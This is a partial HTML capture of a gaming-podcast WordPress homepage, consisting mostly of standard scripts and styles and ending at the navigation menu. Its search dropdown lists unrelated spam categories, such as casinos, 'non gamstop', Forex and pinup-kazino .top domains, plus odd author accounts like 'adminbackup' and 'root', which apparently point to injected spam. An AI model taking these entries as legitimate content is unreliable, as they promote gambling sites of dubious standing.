

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ratedgforgamers.com/
body_size: 12983
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta <meta property="fb:app_id" content="1839046226467659">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<link rel="stylesheet" href="https://use.typekit.net/swh0yfi.css">

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?x98339">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?x98339">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?x98339">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg?x98339" color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#ffffff">

		<meta property="og:title" content="Homepage" />
	<meta property="og:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="og:image" content="http://www.ratedgforgamers.com/wp-content/uploads/2019/03/open-graph-default.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ratedgforgamers" />
	<meta name="twitter:title" content="Homepage" />
	<meta property="twitter:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="twitter:image" content="http://www.ratedgforgamers.com/wp-content/uploads/2019/03/open-graph-default.jpg" />

	<title>Rated G for Gamers</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Feed" href="https://www.ratedgforgamers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Comments Feed" href="https://www.ratedgforgamers.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ratedgforgamers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a151a9c38c90ffb11404610ef1043b10"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?x98339&amp;ver=6.2.8' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/css/pfc.css?x98339&amp;ver=6.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ratedgforgamers.com/wp-includes/css/dist/block-library/style.min.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?x98339&amp;ver=5.8.6' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.29.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&amp;ver=1.0.0' media='all' />
<script src="https://www.ratedgforgamers.com/wp-includes/js/jquery/jquery.min.js?x98339&amp;ver=3.7.1" id="jquery-core-js"></script>
<script id="yop-public-js-extra">
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.ratedgforgamers.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.ratedgforgamers.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://www.ratedgforgamers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ratedgforgamers.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ratedgforgamers.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.ratedgforgamers.com/" />
<link rel='shortlink' href='https://www.ratedgforgamers.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.ratedgforgamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ratedgforgamers.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ratedgforgamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ratedgforgamers.com%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"","pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"Dave Rottino","pagePostDate":"July 27, 2017","pagePostDateYear":"2017","pagePostDateMonth":"07","pagePostDateDay":"27","pagePostDateDayName":"Thursday","pagePostDateHour":"02","pagePostDateMinute":"55","pagePostDateIso":"2017-07-27T02:55:15-04:00","pagePostDateUnix":1501124115,"browserName":"Chrome","browserVersion":"116.0.0.0","browserEngineName":"Blink","browserEngineVersion":"","osName":"Windows","osVersion":"10.0","deviceType":"desktop","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWR5RHR');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head>

<body class="home page-template page-template-homepage page-template-homepage-php page page-id-2">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWR5RHR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="slide-down-search-container  js-slide-down-search">
		<div class="slide-down-search  white">
			
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2065"
                                    >
                    44                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value="2060"
                                    >
                    a16z generative ai 1                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2062"
                                    >
                    Casino soldi veri Italia                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2061"
                                    >
                    giochi                </option>
            
                <option
                    value="2064"
                                    >
                    giochi1                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2059"
                                    >
                    jeux1                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value="2074"
                                    >
                    Pin-up KZ                </option>
            
                <option
                    value="2067"
                                    >
                    pinup-kazino-kz.top                </option>
            
                <option
                    value="2068"
                                    >
                    pinup-kazino-login.top                </option>
            
                <option
                    value="2069"
                                    >
                    pinup-official-kz.top 3                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
                    Sober living                </option>
            
                <option
                    value="2076"
                                    >
                    spel                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
            
                <option
                    value="2073"
                                    >
                    udoklinger.de_20260113_105332                </option>
            
                <option
                    value="1"
                                    >
                    Uncategorized                </option>
            
                <option
                    value="10"
                                    >
                    Video                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
		</div>
	</div>

	<nav class="slide-out-menu  js-slide-out-menu">
		<div class="slide-out-menu__close  icon  icon-cross  js-slide-out-menu-close"></div>
		<div class="menu-flyout-menu-container"><ul id="fly-out-menu" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
